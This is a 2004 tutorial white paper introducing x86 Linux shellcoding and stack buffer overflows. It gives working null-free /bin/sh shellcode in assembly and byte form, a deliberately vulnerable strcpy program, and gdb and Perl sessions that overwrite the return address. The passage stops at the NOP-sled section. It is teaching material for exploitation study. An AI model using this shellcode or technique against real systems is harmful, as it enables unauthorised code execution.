# *Introduction to Shellcoding*

*How to exploit buffer overflows*

*by*

*Michel Blomgren*



http://tigerteam.se

# **WHAT IS SHELLCODE?**

**Shellcode** is a piece of machine-readable code, or script code that has just one mission; to open up a command interpreter (shell) on the target system so that an *"attacker"* can type in commands in the same fashion as a regular authorized user or system administrator of that system can do (with a few not-so-important exceptions of course). However, in order to get remote access to the shell, you're going to need some kind of networking support<sup>1</sup> in that shellcode too. There's more to *shellcoding* than just having a program execute /bin/sh or cmd.exe. This white paper will introduce you to shellcodes, how they're used in practice, and how they are used with buffer overflow vulnerabilities.

Since it's important that the shellcode is very small, the *shellcode hacker* usually writes the code in the assembly programming language. In this white paper I will be using x86 Intel syntax assembly under Linux. The GNU compiler (**gcc**) uses AT&T syntax, which is somewhat different from Intel syntax. All assembly examples can be compiled with Netwide Assembler (**nasm**) – **http://nasm.sourceforge.net** – a portable Intel syntax assembler available for a wide variety of operating systems. **nasm** is readily available in most GNU/Linux distributions.

# **WHAT ABOUT THE CODE IN SHELLCODE?**

Shellcode is primarily used to exploit buffer overflows (including heap overflows) or format string bugs in binary, machine-readable software. In these software, the shellcode has to be machine-readable too, and to make things more complicated  $-$  it can't contain any  $\text{null}$ bytes (0x00). Null (0) is a string delimiter which instructs all C string functions (and other implementations) to, once found, stop processing the string (thus, a null-terminated string). There are other delimiters like linefeed (0x0A), carriage return (0x0D), 0xFF, and others. Some depend on how the programmer wrote the program (or the vulnerable function that handles input) and other implementations depend on underlying C library functions or  $3<sup>rd</sup>$ party libraries, etc.

In this introduction I am going to focus on the  $null$  delimiter. We don't want an input function to stop processing our shellcode since we want to *inject* (upload) the entire shellcode into the vulnerable program and *"tell it"* to execute it. The example on the next page can be compiled using nasm and ld with the following command:

**\$ nasm -f bin minisc.asm \$ ld -s -o minisc minisc.o**

<sup>1</sup> sishell is an example of a reverse (connecting) shellcode kit for Linux and \*BSD systems. You can download it from http://tigerteam.se/dl/sishell

Introduction to Shellcoding © 2004 Michel Blomgren <michel.blomgren@tigerteam.se> 2/18

```
; example unusable shellcode for x86 Linux
; by Shadowinteger <shadowinteger@sentinix.org>
BITS 32
%define sys execve 11
    jmp short get_delta
shellcode:
    pop ebp \qquad \qquad ; store delta address in ebp
    sub esp, byte 4*2 ; reserve 8 bytes on the stack
    lea eax, [esp+4] ; get pointer to the next dword
                       ; in our reserved stack memory
    mov [esp], eax (1) ; store it as our argv pointer
    xor ebx, ebx ; nullify it
    mov [esp+4],ebx ; argv == NULL
   mov eax, sys_execve
   mov ebx, ebp ; this could also be: lea ebx, [ebp+0]
   lea ecx,[esp]
   xor edx,edx
    int 0x80
get_delta:<br>call shellcode
                    ; call will store the address to the
                       ; "shell" variable below on the stack
    shell db "/bin/sh",0
```
*Figure 1.1 (example of a practically unusable shellcode)*

The example above is unusable in a real-world situation. This is the output of that example:

```
unsigned char shellcode[] =
    "\xeb\xtf\x5d\x83\xec\x08\x8d\x44\x24\x04\x89\x04\x24\x31\xdb\x89""\x5c\x24\x04\xb8\x0b\x00\x00\x00\x89\xeb\x8d\x0c\x24\x31\xd2\xcd"
    "\x80\xe8\xdc\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x00";
```
*Figure 1.2 (assembled output of unusable shellcode)*

The output binary contains NULLs (0x00) which shellcode can not contain. Further, in many situations the shellcode can't contain 0x0a (linefeed), 0x0d (carriage return), 0x0b and/or 0x0c. 0x00 tells most string functions in most programming languages to stop processing the string. 0x0b and 0x0c stops processing a string passed to %s in sscanf() under some (or maybe all?) **gcc** sscanf() implementations. 0x0a and 0x0d is not a good idea to have in shellcode since input implementations might separate the shellcode in two pieces, as if the user entered two lines. In bizarre situations the shellcode may only contain, for instance, alpha-numeric characters, Unicode or some other coding, or perhaps you can't use 0xFF in some situations, etc. In order to be able to generate machine code that really works, you have to write the assembly code differently, but still have it serve it's purpose. You need to do some tricks here and there to produce the same result as with otherwise optimal machine code. On the next page I'll demonstrate how to resolve (and thus remove) null bytes (0x00) from the example shellcode above (figure 1.2).

This example is a usable shellcode. It's from sishell 0.2 (my shellcode kit). It's the same as the shellcode on the previous page, except that it doesn't contain nulls or other metacharacters. Differences and additions from the previous shellcode has been highlighted in bold.

```
; mini-shellcode for x86 Linux
; by Shadowinteger <shadowinteger@sentinix.org>
BITS 32
%define sys_execve 11
    jmp short get_delta
shellcode:
    pop ebp \qquad \qquad ; store delta address in ebp
    sub esp, byte 4*2 ; reserve 8 bytes on the stack
    lea eax, [esp+4] ; get pointer to the next dword
                        ; in our reserved stack memory
    mov [esp], eax (1) ; store it as our argv pointer
    xor ebx, ebx ; nullify it
    mov [esp+4],ebx ; argv == NULL
    mov byte [ebp+7], bl ; make shell null-terminated
    xor eax,eax
    mov al, sys execve + 3 ; sys execve = 0x0bsub al, byte 3
    mov ebx, ebp ; this could also be: lea ebx, [ebp+0]<br>
lea edx, [esp] ; lea ecx, [esp] generates a 0x0c
                        lea edx,[esp] ; lea ecx,[esp] generates a 0x0c
                         ; which kills a sscanf() string
    mov ecx,edx
    xor edx,edx
    int 0x80
get delta:
    call shellcode ; call will store the address to the
                        ; "shell" variable below on the stack
    shell db "/bin/shh"
        Figure 2.1 (usable shellcode, mini-shellcode from sishell 0.2)
```
Type the following to assemble it:

**\$ nasm -f bin minisc.asm \$ ld -s -o minisc minisc.o**

This is the assembled output of the shellcode above:

```
unsigned char shellcode[] =
   "\xeb\x25\x5d\x83\xec\x08\x8d\x44\x24\x04\x89\x04\x24\x31\xdb\x89"
    "\x5c\x24\x04\x88\x5d\x07\x31\xc0\xb0\x0e\x2c\x03\x89\xeb\x8d\x14"
    \verb|v24\x89\xd1\x31\xd2\xcd\x80\xe8\xd6\xff\xf\xff\xf2f\x62\x69\x6e""\x2f\x73\x68\x68";
```
*Figure 2.2 (assembled usable shellcode, invokes /bin/sh nothing more)*

#### **SHORT ABOUT BUFFER OVERFLOWS**

A buffer overflow (as the name suggests) is about filling a buffer until it "flows over". This is a vulnerability because if the buffer is stack-based (located on the stack, not in heap memory) we can easily overwrite a function's (evan  $\text{main}(x)$ 's) return address, or another buffer or pointer that is located later on the stack (earlier in the code). We inject our shellcode into the buffer, then overwrite whatever is after the buffer with a return address that would direct program execution to our shellcode. A stack-based buffer overflow is not by far the only type of vulnerability in binaries, there are a number, but those are beyond the scope of this introduction.

#### **THE STACK**

The stack holds temporary data, data which is frequently "released" during program execution. A buffer (in the term "buffer overflow") primarily refers to a chunk of memory on the stack. The stack is executable under Linux, FreeBSD, NetBSD (< 2.0) and Windows, but not under OpenBSD and Solaris. Those operating systems feature a non-executable stack implementation. Non-executable stack does **NOT** prevent exploitation. In one of the first chapters of the *Shellcoder's Handbook*, the assumption of invulnerability when you have non-executable stack is teared apart on just a couple of pages. The method used to exploit buffer overflows under OpenBSD and Solaris is called *return-to-libc*, which is beyond the scope of this introduction unfortunately. I strongly recommend *Shellcoder's Handbook* to anyone who is seriously interested in shellcoding, exploitation and vulnerability discovery.

#### **DIGGING DEEPER – GETTING DIRTIER**

The x86 assembly mnemonic  $cal$  11 is used to call a subroutine – and when done – return to the next instruction in the code that called the subroutine. To keep track of where to return to, call automatically stores the address after the call (which is the *return address*) on the stack. When a  $\text{ret}$  is called inside the user's subroutine,  $\text{ret}$  restores the saved return address from the stack and modifies the program's instruction pointer called EIP (Extended Instruction Pointer) – a special processor *register* which keeps track of where execution is in a running program. There are several processor registers, but at the moment you only need to know EIP and ESP (Extended Stack Pointer). ESP keeps track of where the next entry on the stack starts. The program continues it's execution at the "ret address". Those who are familiar with assembly and machine code knows that it's not possible to simple modify EIP (the instruction pointer). Only a hand full of operands can modify the instruction pointer – among those are  $\text{ret}, \text{imp}, \text{iz}, \text{ic}, \text{call},$  and a few others. We are specifically interested in the ret instruction, or more precisely, the value stored on the stack.

Some C code...

```
void my_function(char *input) {
   char buf[256];
   strcpy(buf, input);
   return;
}
```
*Figure 3.1 (a vulnerable function)*

The example on the previous page is vulnerable to a buffer overflow.  $\text{strong}(i)$  doesn't check how long the char  $*$ input string is, but happily writes it to buf anyway. Let's convert it to assembly...

**\$ gcc -S -o vuln.s vuln.c**

I prefer the gdb output though...

```
Dump of assembler code for function my function:
0x80483f0 <my_function>: push %ebp // save stack frame pointer
0x80483f1 <my_function+1>: mov %esp,%ebp // enter new stack frame
0x80483f3 <my_function+3>: sub $0x108,%esp // reserve 264b on stack
0x80483f9 <my_function+9>: add $0xfffffff8,%esp // subs 8 = 256 (dumb)
0x80483fc <my_function+12>: mov 0x8(%ebp),%eax // input
0x80483ff <my_function+15>: push %eax
0x8048400 <my function+16>: lea 0xffffff00(%ebp),%eax
0x8048406 <my_function+22>: push %eax // buf
0x8048407 <my function+23>: call 0x8048300 <strcpy>
0x804840c <my_function+28>: add $0x10,%esp // give back strcpy mem
0x804840f <my_function+31>: jmp 0x8048411 <my_function+33>
0x8048411 <my_function+33>: leave // leave stack frame
0x8048412 <my_function+34>: ret // return to address after call
```
*Figure 3.2 (vulnerable function disassembled)*

First, the function enters a new *stack frame*. A stack frame is commonly used to be able to release temporary buffers and variables stored on the stack when returning from a function call. It can also be used to reference where variables are (or where strings  $(charbm)$ [256]) are starting on the stack). When the function returns, it leaves the stack frame. It's slightly more convenient to leave a stack frame than restore the ESP register to an initial value. After entering the frame, the function reserves 264 bytes on the stack by subtracting since the stack grows *from the ceiling*. The buffer should be 256 bytes, so there's some weird instrumentation code that subtracts 8 from 264 in order to make it 256 (I have no idea why some versions of **gcc** do this or why other versions of **gcc** do completely differently). Next, it prepares the variables for the  $\text{stropy}(\cdot)$  function. At the end of the function it uses the leave mnemonic to leave the stack frame and then returns to the calling code.

```
void my function(char *input) {
   char buf[256];
   strcpy(buf, input);
   return;
}
```
The return C call (bold above) is identical to the ret assembly mnemonic. This means, of course, that the C program instructs the processor to read a return address that has previously been stored on the stack. The processor then modifies EIP with that address. So, imagine if we can change the address stored on the stack to our own arbitrary address – we could then jump anywhere we want in the running program. Of course, since the function *is* vulnerable to a buffer overflow, we *can* modify the return address that is stored on the stack, and thus jump anywhere we want.

# **VIRTUAL MEMORY DIAGRAM**

A program lies in memory after it has been loaded by the operating system – every instruction, function or code is readily available in memory (not on disk).



The diagram above illustrates a typical program's memory layout when it has been loaded by the operating system and given virtual memory addresses. Program entry point is somewhere around the start of the .text segment. The .bss segment holds uninitialized data defined in advance during compilation of the program. The heap is where memory allocated with  $\text{malloc}(i)$  is (dynamic memory allocation). There's a big gap between the heap and the stack (not illustrated above). The stack is at the top of memory, followed by the program's arguments set up by the operating system.

As I mentioned earlier, the stack grows down, meaning that variables stored on the stack follow the scheme *"First In, Last Out"*. The push operand "pushes" (stores) a value on the top of the stack, while the pop operand "pops" (restores) the most recently "pushed" value from the stack. It can also be explained as if you were to put two playing cards on a table, one card over the other (push "2 cards on the table") and removing the top one first in order to pick up the first card put on the table. For example:

> push 0x09 push 0x5C push 0x12 Stack: **0x12, 0x5C, 0x09** pop eax (stores 0x12 into the eax register) Resulting stack: **0x5C, 0x09**

As you can see above, pop restores the most recently pushed value from the stack.

#### **BASIC EXAMPLE**

The following piece of code is a very simple program. It really doesn't do anything useful except demonstrates how buffer overflow vulnerabilities work in practice.

```
/* A very simple buffer overflow vulnerability */
int main(int argc, char **argv, char **envp) {
    char buf[256];
    strcpy(buf, argv[1]);
    return 0;
}
```


This program would end up with a memory map somewhat similar to this one:



EIP

"Buffer" is char buf[256]; followed by the *frame pointer* explained earlier – directly followed by the stored return address which  $return 0$ ; will read after executing  $strong$ (buf,  $argv[1]$ );.

Save the text in *Figure 5.1* as vuln.c, enter your favorite shell (bash or whatever), and type in all commands marked with bold text (don't enter the \$ sign):

```
$ gcc -o vuln vuln.c
$ ./vuln
Segmentation fault
$ ./vuln hello
$
```
After having compiled  $v \text{ul}_n$ .c into the vuln program and then executed it (. /vuln), it caused a *Segmentation fault*. A segmentation fault is the operating system telling the program (./vuln) that it attempted to access a *Virtual Memory Address* (VMA) that the program didn't have access to. A running program has only access to the virtual memory areas that it either starts off with when loaded by the operating system, or after the program itself has resized a memory block, i.e. allocated more memory. If a program causes a segmentation fault after feeding it abnormally long strings, you can almost be certain that it's vulnerable to some kind of buffer overflow. In that case, further research is necessary to determine whether the vulnerability is exploitable or not.

However, when you entered  $\frac{1}{1}$  vuln hello the program didn't cause a segmentation fault. To explain this we need to look at one of the first lines in  $v \text{uln.c...}$ 

```
int main(int argc, char **argv, char **envp) {
    char buf[256];
    strcpy(buf, argv[1]);
    return 0;
}
```
char buf  $[256]$ ; means that we want to set up a character buffer consisting of 256 characters (bytes). In  $C/C++a$  char something; is always reserved ("allocated") at run time on the stack (see *Figure 5.2*).

strcpy(buf,  $argv[1]$ ); copies the first argument (./vuln argument) and stores it in the buf buffer.  $\text{strong}(t)$  doesn't check if it's reading more than buf can hold, and since you can enter extremely long strings on the command line, it's possible to overflow the buf buffer beyond the reserved 256 bytes. After the reserved buffer is the frame pointer and then the stored return address. This *buffer overflow* allows us to overwrite the return address, which is exactly what we want to do. Once again, the memory diagram...



#### **BASIC DEBUGGING**

We need to confirm that this vulnerability is useful, i.e. exploitable. Here we'll use **gdb** (the GNU debugger), and Perl. Start with the following (once again, type everything marked with bold text):

```
$ gdb vuln
GNU gdb 5.2
Copyright 2002 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB. Type "show warranty" for details.
This GDB was configured as "i386-slackware-linux"...
(gdb) run
Starting program: /hack/examples/vuln
Program received signal SIGSEGV, Segmentation fault.
strcpy (dest=0xbffff79c "\001", src=0x0) at ../sysdeps/generic/strcpy.c:39
39 ../sysdeps/generic/strcpy.c: No such file or directory.
        in ../sysdeps/generic/strcpy.c
(gdb)
```
You have started gdb and loaded the vuln program (*Figure* 5.1) and then instructed gdb to execute it (the run command). As before, it caused a segmentation fault.

To try to figure out more specifically what has happened, do the following:



The debugger has stopped at the address where the segmentation fault occurred. You can print the value of the EIP register by either typing  $p/x$  \$eip or looking at all registers by typing info registers or simply i r.

The examine command (or simply x for short) examines a part of memory. In this case I wanted to disassemble the code where EIP is pointing to and show 10 lines of code after EIP. The i instructs **gdb** to output assembly code instead of hex or ASCII output for instance.

The first disassembled line attempts to move a value in the AL register to an address where the EDX register is pointing to. This is where the segmentation fault occurred, so let's see what the EDX register holds:

```
(gdb) p/x $edx
$1 = 0x0
```
So, EDX has a value of 0.  $mov$  % (edx), & al attempts to store the value of AL at address 0. This is not possible since address 0 is never a valid virtual memory address, and that answers our question around what caused the segmentation fault.

#### **CONFIRMING THE VULNERABILITY**

So, you've learned some **gdb**, now I'm going to speed things up a bit if you don't mind? It's time to confirm the vulnerability in the vuln program. Hopefully, you're still inside **gdb**, ready to type in the following commands:

```
(gdb) run `perl -e 'print "A"x256 . "BBBB" . "CCCC"'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: ./vuln `perl -e 'print "A"x256 . "BBBB" . "CCCC"'`
Program received signal SIGSEGV, Segmentation fault.
0x43434343 in ?? ()
(gdb) i r
eax 0 \times 0 0x0 0
ecx 0xffffdda -694<br>edx 0xbffffa4a -1073743286
edx 0xbffffa4a -107374328<br>ebx 0x40143e58 1075068504
ebx 0x40143e58 1075068504<br>esp 0xbffff794 0xbffff794
esp 0xbffff794 0xbffff794<br>ebp 0x4242424242 0x42424242
ebp 0x42424242<br>esi 0x4001488c 1073825932
esi 0x4001488c
edi 0xbffff7f4 -1073743884<br>eip 0x4343434343 0x43434343
eip 0x43434343 0x43434343
---Type <return> to continue, or q <return> to quit---q
(gdb) p/x $ebp
$2 = 0x42424242(gdb) p/x $eip
$3 = 0x43434343
```
First I issued the run command again, this time with an argument (remember the strcpy (buf,  $argv(1)$ )?). Perl is a nice tool to use in order to parse long strings, etc. The vuln program was executed with 256 "A" characters followed by 4 "B", and 4 "C" characters as it's first argument (argv[1]). This causes the char buf [256] buffer to be overflowed, the frame pointer to be overwritten with "BBBB" (0x42424242), and the stored return address to be overwritten with "CCCC" (0x43434343). Looking at the diagram again:



The blue char buf [256] holds 256 "A" characters, the gray F (the 32-bit frame pointer, the EBP register) holds "BBBB" (4 bytes  $=$  32 bits), and the yellow R (the return address, and now also the EIP register) is "CCCC".

As you can see above, EIP equals 0x43434343 (which is "CCCC" in ASCII), which is exactly what the Perl print command suggested after  $_{\rm run}$  above. EBP is the frame pointer, which could be useful for exploitation in a few situations (beyond the scope of this white paper), but we're most interested in modifying the EIP address – which we've also succeeded in doing.

So, since the buf buffer is located on the stack, how does the string that was parsed with Perl look like when it's on the stack? You can use the  $\alpha$  examine command (or x for short) to examine the memory area pointed to by the ESP register. ESP is the Extended Stack Pointer register pointing at the *top* of the stack of the program.



You almost immediately notice several 0x41414141 on the previous page (that's "AAAA" in ASCII). We inserted 256 "A" characters (or 0x41) using Perl on page 11, followed by "BBBB" and then "CCCC". 0x42424242 is highlighted in bold, and so is 0x43434343 (the return address).

At this point, we are actually ready to create an exploit for this vulnerability. You have managed to modify EIP by overflowing a stack-based buffer. Now, how can you have this vulnerability execute code of your choosing? A shellcode is of course the code you want to execute through the vulnerability, the difficult part is doing it.

# **INCURSION**

Let's assume we want to use the shellcode in *Figure 2.2*. In order to have the vulnerable program execute the shellcode it has to be inserted into the running program. Under Linux, FreeBSD, NetBSD < 2.x, and Windows, a program is allowed to execute code located on the stack. To automate this process hackers write so-called *exploits*. These are small programs designed to exploit vulnerabilities – such as this buffer overflow vulnerability for instance. Before we attempt to write an exploit you have to be familiar with perhaps the most difficult part of getting shellcode to work – figuring out where the return address should jump to (even in a generic situation).

I will put the shellcode in the char buf [256] buffer, instead of 256 "A" (0x41) characters as in the Perl example previously. Let's do some more illustrating:



We want to jump here

In short, it's very convenient that  $char$  buf [256] contains the shellcode, since (as you know) we start writing into  $\text{buf}$  and continue overwriting the frame pointer (F), then the return address (R). The F could really be anything, but the R must be the absolute address of the start of our shellcode (which is located in buf). However, since the stack *moves around* a lot, **forget absolute addresses**! If you miss the shellcode, there's a big chance that you get a segmentation fault rather than a shell.

How do one succeed then? The answer is to *get closer to the prey*. You need a bigger *landing zone*, not just one address, but a whole scope of addresses. Anywhere in the middle of that scope is good enough to run the shellcode. This means that even if the stack is pointing at a different address each time you execute the program (or execute it on another system, Linux distribution or whatever) you'll have a much bigger chance of scoring.

# **THE LIMA ZULU**

Some assembly instructions do simply nothing, like the nop (short for *no operation*). In this introduction we are going to fill our *landing zone* with nops. There are other instructions that can be used too (to avoid detection by a Network Intrusion Detection System for instance, which detects *landing zones* of this nature), but those are beyond the scope of this introduction – however, feel free to experiment!

The idea of the *Lima Zulu* can be illustrated in the following manner:

